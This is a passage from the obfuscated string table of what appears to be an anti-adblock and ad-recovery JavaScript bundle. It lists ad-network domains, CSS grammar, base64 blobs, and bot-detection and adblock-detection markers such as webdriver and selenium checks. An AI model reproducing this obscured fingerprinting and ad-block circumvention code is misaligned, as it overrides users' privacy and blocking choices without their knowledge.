apply","pubexchange.com","xyz|xyz-d50|xyz-d65","context","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getUserIds","blocked","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","fromArray","fill|contain|cover|none|scale-down","opr","Keyword","AdThrive_","normal|<feature-tag-value>#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'link[rel="preload"][as="script"][href="',"defer","semicolon-token","scaleX( [<number>|<percentage>] )","opacity( [<number-percentage>] )","repeat|no-repeat|space|round","none|<shadow-t>#","MatchOnce","HTMLScriptElement_src","HTMLScriptElement","<length>","toLowerCase","getSetCookie","stylesheet","https://consent.edinburghnews.scotsman.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","travle.earth","Node_baseURI","static.doubleclick.net","<single-animation-composition>#","trys","String_replace","inventoryId","<combinator>? <complex-real-selector>","ownKeys","window.top.apstag.runtime.callCqWrapper","defineSlot"," | ","values","cache","window.top._df.t","none|chained","insertBefore","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Rule","1655856kNsGgi","blocked_script_cache","body","insurads.com","anyclip.com","__nightmare","nn_","/widgets.html","gpt-nextmillennium","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","analytics","<wq-name>|<ns-prefix>? '*'","_version","x: ","errArgs","scorecardresearch.com","__webdriver_script_function","jizsl_","xg4ken.com","andbeyond.media","cmVzZXJ2ZWQx","reserved2","__isProxy","https://consent.yorkshirepost.co.uk","<color>&&<color-stop-angle>?","addModule","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|all|<dashed-ident>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getComputedStyle","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Range","Brian Paul","releaseEvents","layer","; Partitioned","isChannelConnected","log.pinterest.com","<shape-box>|fill-box|stroke-box|view-box","googletagservices.com","selectors","#as_domain","https://ads.nicovideo.jp","Bad syntax","protectUrlContext","triggerCount","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","Document_URL",'"><\/script>',"auth","Missed `structure` field in `","marphezis.com","<mf-plain>|<mf-boolean>|<mf-range>","none|[fill|fill-opacity|stroke|stroke-opacity]#","requestBids","notificationPermissions","Semicolon or block is expected","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","prevUntil","https://ad-delivery.net/px.gif?ch=2","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[left|right]||[top|bottom]","isFirefox","cookieless-data.com","mimeTypes","useragent","manchesterworld.uk","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<url>|none","script","[<integer [0,∞]> <absolute-color-base>]#","media-amazon.com","[<layer-name>#|<layer-name>?]","default|none","<'min-width'>","Ratio","ports","parseValue","content","TBL","any","HTMLAnchorElement_attributionSrc","; Priority=High","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","var(","allowInterstitial","Node_textContent","capture","Number","adcontainer","distinctiveProps","XMLHttpRequest","selectorText","null","gpt-ima-adshield","none|auto|[<string> <string>]+","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<any-value>","translate3d( <length-percentage> , <length-percentage> , <length> )",".workers.dev","Unknown property","DisallowEmpty","<ns-prefix>? <ident-token>",'" is a required argument.',"ad01","readSequence","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isPropagationStoppedImmediate","Unexpected err while detecting cosmetic filter: "," iterations","noopener","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RegExp_exec","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/\\r\\n/g","imasdk.googleapis.com","pub.doubleverify.com","adtrafficquality.google","addMapping","isDelim","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ads.blogherads.com","dn0qt3r0xannq.cloudfront.net","vendor","ids","postrelease.com","silent","<calc-value> ['*' <calc-value>|'/' <number>]*","<pseudo-page>+|<ident> <pseudo-page>*","selenium-evaluate","economy|exact","__webdriver_script_func",".gamezop.com","innerHTML","<script>","Hex or identifier is expected","ddg/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","read-","as-revalidator","_set","ar-yahoo-v1","statusText","not_blocking_ads","b3V0cHV0","AtrulePrelude","<'top'>{1,4}","auto|none|scrollbar|-ms-autohiding-scrollbar","border-box|padding-box|content-box","gpt-","declarationList","ex.ingage.tech","prebid","additionalAdsBait","freeze"," is expected","classList","<'flex-direction'>||<'flex-wrap'>","navigator.productSub is undefined","MatchGraph","number","hasOwnProperty","onreadystatechange","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","this.postMessage(...arguments)","%%%INV_CODE%%%","option path is invalid","attributes","Analytics.event(","permissions","document.documentElement.getAttributeNames is not a function","admanmedia.com","$chrome_asyncScriptInfo","biggeekdad.com","XMLHttpRequest_responseXML","delete","active","consumeUntilBalanceEnd","adlib","scanString","<transition-behavior-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'row-gap'> <'column-gap'>?","normal|compact","clientHeight","//# sourceURL=rtb_adm.js","Document_getElementsByTagName","ac-","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement_name","slice|clone","auto|<color>{2}","cos( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","invalid url (anchor href set): ","<simple-selector>#","window","logs-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://hb.minutemedia-prebid.com/hb-mm-multi","r2b2.io","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","WebGLRenderingContext.getParameter is not a function","gpt_loaded_time","middle","innerHeight","mailto:","HTMLMetaElement_content","; HttpOnly","getArg","https://fb.html-load.com","string","nth","buildID","generic","asadcdn.com","script:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<percentage>|<length>|<number>","is_limited_ads","[auto|<length-percentage>]{1,2}","adm","matched","isAdblockUser","HTMLAnchorElement_target","<declaration>","Click","domain","redirected","ric","parseString","type","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-ignore","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ad_unit_path","matrix3d( <number>#{16} )","sharethrough.com","fansided","snigel","json","rotateY( [<angle>|<zero>] )","handlers","sdkVersion","appsflyer.com","setTimeout","admaru.net","idFilter","description","findAll","unsortedForEach","show|hide","Timed out waiting for consent readiness","findAllFragments","Document_write","Terminate - not registered in db","MessageEvent_source","loader","canvas","yieldlove-ad-serving.net","unshift","backgroundImage","<'border-top-left-radius'>","Event_stopPropagation","<'justify-self'>|anchor-center","stylesheetUrlsToLoadBeforeHooking","onParseError","brainlyads.com","gpt_limited","none|text|all|-moz-none","ay.delivery","https://css-load.com","[<integer>&&<symbol>]#","getItem","Value","generic( kai )|generic( fangsong )|generic( nastaliq )","width|height|block|inline|self-block|self-inline","<length>|thin|medium|thick","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Identifier","<bg-size>#","advertisement-holder","115073ZBOlDp","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<percentage>]{1,4}","Type of node should be an Object","block|inline|x|y","enabled","<string>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","r2b2.cz","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ClassSelector","targeting","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'inset-inline-start'>","aria-label","sidead","https://cmp.autobild.de","medium","removeProperty","linear|radial","lvh","lvmax","auto|none|<dashed-ident>|<scroll()>|<view()>","sources","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","onmousedown","http://","fromEntries","0|1","Profile is null or undefined","20030107","none|<transform-list>","domAutomationController","#adshield","programme.tv","rotate( [<angle>|<zero>] )","enjgioijew","encodeId","MessageEvent","cqi","cqb","auto|<string>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLAnchorElement_hostname","__hooked_preframe","Terminate - non-adblock","shouldStorageWaitForTcf","eventStatus","ads.linkedin.com","MediaSettingsRange","visible|auto|hidden","clean","translate( <length-percentage> , <length-percentage>? )","dmtkcw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","svmax","cachedAt","features","<string>|<custom-ident>+","prelude","uidapi.com","auto|smooth","CSSStyleSheet","fill","detections","channel","insertData","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeValueKeys","bad-url-token","performance_gpt_ad_rendered","getStorageUpdates","blocked_filters","fullscreen","maxAge","selectorsToForceProtect","reserved2Input","geoedge.be","consents","cancelIdleCallback","generatedColumn","indexww.com","'. Set options.decodeValues to false to disable this feature.","adSlot","has","/pagead/drt/ui","https://pbs.nextmillmedia.com/openrtb2/auction","leaderboard","nextCharCode","hooking started without preframe hooking","originalPositionFor","enums","Failed to detect bot: botd timeout","publisherId","<single-animation-iteration-count>#","cdn.optimizely.com","HTMLTableCellElement","reset","onlyForAsTest","emit","paint( <ident> , <declaration-value>? )","cootlogix.com","getFirstListNode","async","insert","afterend","auto|balance","_prototype","permission","pagead/js/dv3.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Function.prototype.bind is undefined","parse","option domain is invalid","logicieleducatif.fr","ssmas","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Element_className","<position>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchDeclaration","https://qa.ad-shield.io","none|<filter-function-list>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","eventSampleRatio","tpc.googlesyndication.com","googMsgType","random","; Expires=","ittpx-asia.eskimi.com","generate","trackad.cz","permutive.com","[Bot] bot detected, botKind=","pos","em5iZw==","../","iterator","false","/media/vpaid-display/iframe.html","auto|sRGB|linearRGB","listenerId","fminer","<length-percentage>|min-content|max-content|auto","Matching for a tree with var() is not supported","casalemedia.com","ad-","[diagonal-fractions|stacked-fractions]","http://127.0.0.1","//# sourceURL=mediation.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","rfihub.com","adunit","BotdError","outerHeight","[Bot] bot UA detected, ua=","responseType","<color>","cmVzZXJ2ZWQy","none|element|auto","reserved1Output","kargo-","nullable",'[id^="google_dfp_"]',"lookupNonWSType","dogdrip.net","none|<custom-ident>","clearInterval","HTMLLinkElement_href","Element_querySelector","path","stndz-","htlad-","slotRenderEnded","none|[<number>|<percentage>]{1,3}","EventTarget_removeEventListener","ads-","gpt-firstimpression","process","adClosed","layer( <layer-name> )","script_version","visibility",'<span id="banner-',"Blocked ","PerformanceResourceTiming_encodedBodySize","every","matchRef","bydata.com","HTMLElement_innerText","'[' <custom-ident>* ']'","publift","<!DOCTYPE html>","isVisibleNode","<length> <length>?","advertisement__label","<length>|<percentage>|auto","RunPerfTest","browserEngineKind","lep.co.uk","renderer","<'max-inline-size'>","isArray","openx.net","always|[anchors-valid||anchors-visible||no-overflow]","inside|outside","normal|small-caps","immediate","<box>|border|text","slimerjs","media","PerformanceEntry_name","ad-unit","size","[-token","<'min-block-size'>","auto|normal|none","matches","googlesyndication.com","eval","ApplePayError","matchAtruleDescriptor","Url or Function is expected","4dex.io","VENDOR","createElement","width","isAdBlockerDetected","dataset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<font-weight-absolute>|bolder|lighter","aswift","pbstck.com","(function(){","dbm_d","Array","onetag-sys.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","evalLength","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|allow-discrete","lastIndexOf","omnitagjs.com","as_adblock","pseudo","HTMLIFrameElement_contentWindow","phantomas","Number of function is expected","<composite-style>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","functionBind","navigator.connection is undefined","matchType","<'min-inline-size'>","<line-style>","tcloaded","expression","gblpids","gamezop.com","shardingIndex","Terminate - as_test is not present (checked URL param and LocalStorage)","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","params","load","HTMLTableColElement","interval",'<div class="CAN_ad">',"pubkey","rng","match","<color> <color-stop-length>?","normal|<length>","turn","tpdads.com","option expires is invalid","external","match.rundsp.com","max( <calc-sum># )","[restore-rejections] handleQueued script_onerror","solid|double|dotted|dashed|wavy","enter","EventTarget_addEventListener","normal|<number>|<length>|<percentage>","computerbild.de","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","No element indexed by ","] by [",", height: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>","floor","separate|collapse|auto","XMLHttpRequest_responseText","<'max-width'>","ZWhvcg==","content-box|border-box|fill-box|stroke-box|view-box","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","baseline|sub|super|<svg-length>","thread-","tb|rl|bt|lr","Load stylesheet results: ","skipSC","normal|strong|moderate|none|reduced","( <declaration> )","bnh6bg==","<media-query-list>","lookupOffsetNonSC","/bannertext","papi","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wechat","as-search-","cdn.confiant-integrations.net","createAuctionNonce","<integer>&&<symbol>","response","139341","CSSPrimitiveValue","c.appier.net","<'caret-color'>||<'caret-shape'>","chained|none","base","nightmarejs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Comment","domain switch: no src attribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<length-percentage>{1,2}","adDiv","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","s0.2mdn.net","unknown","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leader( <leader-type> )","eWJmcQ==","Blocked slot define: [","RegExp","responseURL","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","row|row-reverse|column|column-reverse","https://ib.adnxs.com/ut/v3/prebid","teads","argument val is invalid","auto|never|always","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - bot detected","!important","visible|hidden","PerformanceResourceTiming_transferSize","callback","path( [<fill-rule> ,]? <string> )","skip","[object Date]","</a></span>","clip-path","<integer>|auto","assign","https://ad-delivery.net/px.gif?ch=1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cqmax","adpushup","mustExcludeStrings","players","<feature-value-declaration>","aborted","male|female|neutral","a-mx.com","dyv1bugovvq1g.cloudfront.net","cust_params","<media-not>|<media-and>|<media-in-parens>","none|in-flow|all","DocumentFragment_getElementById","exec","name","https://ssb-global.smartadserver.com/api/bid","; Domain=","revert","adshield_apply","abc","ad.smaato.net","sn_ad_label_","<'border-top-color'>{1,2}","Not a Declaration node","googlesyndication\\.com","rest","dvh","image-set( <image-set-option># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","click","srcset","protect","content-ad","rubiconproject.com","validate","Document","opt/","ybar","skimresources.com","getName","timestamp","adsappier.com","dvb","internet_explorer","Css","__tcfapi not found within timeout","adscale.de","jkl","HTMLIFrameElement_contentDocument","auto|from-font|<length>|<percentage>","'))","adshield-loaded","navigator.webdriver is undefined","gpt-minutemedia","doctype","initLogMessageHandler","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|sub|super","<'inset'>","brandmetrics.com","mismatchOffset","<counter-style>|<string>|none","` should not contain a prelude","all","xhr","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","replaceState","At-rule `@","opacity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","protectedHeader","serverbid.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLIFrameElement_src","Symbol","__gpp","cdn.nidan.d2c.ne.jp","splitCookiesString","clearTimeout","normal|bold|<number [1,1000]>","[auto|block|swap|fallback|optional]","_as_injected_functions","pn.ybp.yahoo.com","Advertisement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<grid-line>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","createSingleNodeList","anonymous","cssWideKeywordsSyntax","HTMLStyleElement_insertBefore","scanSpaces","thebrighttag.com","Class extends value ","arguments","output","startsWith","keys","contentDocument","Notification","scribd.com","Proxy","avplayer.com","__webdriver_evaluate","getLocationRange","omid_message_method","as-click-message-handler-added","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<page-margin-box-type> '{' <declaration-list> '}'","getTargeting","dispatchEvent","auto|none|text|all","cmVzZXJ2ZWQyT3V0cHV0","jsHeapSizeLimit","configurable","10FcKRhf","Unknown at-rule descriptor","level","Event_stopImmediatePropagation","[src*=","WebKitMediaKeys","adma","append","normal|text|emoji|unicode","entries","auto|<anchor-name>","adnxs.com","adsafeprotected.com","now","start|end|center|justify|distribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|<try-size>","strict"," undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","reserved1","[historical-ligatures|no-historical-ligatures]","impactify.media","skin_wrapper","[<'animation-range-start'> <'animation-range-end'>?]#","kumo.network-n.com","Property","modifier","side_ad","text-ad-links","reduceRight","Element_attributes","halifaxcourier.co.uk","auto|bar|block|underscore","rad","eof","intervalId"," or hex digit","none|[weight||style||small-caps||position]","_generateSourcesContent","documentFocus","<symbol>","northernirelandworld.com","hasAttribute","gstatic.com","getConfig","smsonline.cloud","MozAppearance","<supports-decl>|<supports-selector-fn>","zemanta.com","matchMedia","alpha|luminance|match-source","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","video","step-start|step-end|steps( <integer> [, <step-position>]? )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<length>","api.reurl.co.kr","<'column-width'>||<'column-count'>","__driver_unwrapped","auto|<integer>{1,3}","https://exchange.kueezrtb.com/prebid/multi/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","label","column","getContext","invalid protect-id length: ","setAttribute","revert-layer","content_ad","slice","_Selenium_IDE_Recorder","SyntaxReferenceError","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cWJ1dw==","display none excluding pro","child|young|old","<line-style>{1,4}","getAttributeKeys","pagead2.googlesyndication.com","gecko/","_names","]-token","<empty string>","element out of viewable window","<'align-content'> <'justify-content'>?","ancestorOrigins","ad-delivery.net","def","auto|start|end|center|baseline|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - empty profile","script_onerror","__as_ready_resolve","as_handler_set","*[id]","tag","plugins","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Document_cookie","( <supports-condition> )|<supports-feature>|<general-enclosed>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","flashtalking.com","<'margin-left'>{1,2}","brave","ccgateway.net","<feature-value-block>+","Unknown node type: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","cookie","next","data-stndz-hidden","slot_element_id","Element_setHTMLUnsafe","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","break","` node type definition","thenStack","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","charCode"," used missed syntax definition ","forceBraces","CSSStyleDeclaration_cssText","[AdBlockDetector] Cosmetic adblock detected","setPrototypeOf","ups.analytics.yahoo.com","lexer","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","credentials","[common-ligatures|no-common-ligatures]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sourceMap","gacraft.jp","__as_is_ready_state_change_loading","3lift.com","minutemedia-prebid.com","content|<'width'>","a3luYg==","Apple","<'border-width'>","<complex-selector>#","btoa","num","ACK_VISIBLE","gpt-geniee","data-target","List<","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","recovery_adm_gpt_request","generated","auto|fixed","Block","navigator.connection.rtt is undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","transferSize",'"><\/script></head><body></body></html>',"POST","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<custom-ident> : <integer>+ ;","function ","Mesa OffScreen","<number>|<percentage>|none","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","as_window_id","MediaQueryList","shouldHookDomContentLoadedLateListeners","disallowEmpty","first-id.fr","race","microad.net","getWriter","1rx.io","https://t.visx.net/ul_cb/hb_post","doubleclick.net","data-src","catch","Expect `","attributeFilter","requestAnimationFrame","<'width'>","scanWord","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<font-stretch-absolute>{1,2}","data:text/html,","dpi","port","func","none|<angle>|[x|y|z|<number>{3}]&&<angle>","connatix.com","Element_classList","adblock_fingerprint","return","intersectionRatio","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","webkitResolveLocalFileSystemURL","360yield.com","feature","none|repeat( <length-percentage> )","rex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","https://html-load.com","marker-start","deg","tokenIndex","https://aax.amazon-adsystem.com/e/dtb/bid","<font-weight-absolute>{1,2}","installedModules","htlb.casalemedia.com","getEntriesByType","_file",":not(","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_serializeMappings","lvmin","auto|start|end|left|right|center|justify","BotDetector.detect can't be called before BotDetector.collect","adjacket","endpoint","cmVzZXJ2ZWQySW5wdXQ=","upright|rotate-left|rotate-right","getServices","Identifier or asterisk is expected","ad.doorigo.co.kr","<pseudo-element-selector> <pseudo-class-selector>*","none|[<shape-box>||<basic-shape>]|<image>","connection","styleSheets","https://consent.up.welt.de","bidswitch.net","css","findIndex","https://consent.northernirelandworld.com","Unsupported version: ","[shorter|longer|increasing|decreasing] hue","<target-counter()>|<target-counters()>|<target-text()>","getPropertyValue","iionads.com","atrule","adChoice","SyntaxError","optidigital.com","s.amazon-adsystem.com","botd timeout","[full-width|proportional-width]","isVisible","2mdn.net","collect","Lexer matching doesn't applicable for custom properties","gcprivacy.com","addEventListener","   ","<percentage>|<length>","direction","freestar","sepia( <number-percentage> )","[<url> [format( <string># )]?|local( <family-name> )]#","DONE","<position>#","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cesoirtv.com","<'inset-block'>","<grid-line> [/ <grid-line>]?","baseURI","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scripts","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","selenium","<'position-try-order'>? <'position-try-fallbacks'>","/ivt/detect","HTMLIFrameElement","isElementDisplayNoneImportant","proper.io","atrulePrelude","tail","[csstree-match] BREAK after ","<number>|left|center|right|leftwards|rightwards","translateZ( <length> )","timesofindia.indiatimes.com","<number>","Element_removeAttribute","<image>","attributionsrc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","compareByOriginalPositionsNoSource","parseAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Comma","auto|always|avoid|left|right|recto|verso","svi","addtl_consent","as_inventory_frame_listener_adder","[AdBlockDetector] Request adblock detected. ","https://s.teag.ad-shield.io/2/857374/analytics.js","sports-illustrated","im-apps.net","option priority is 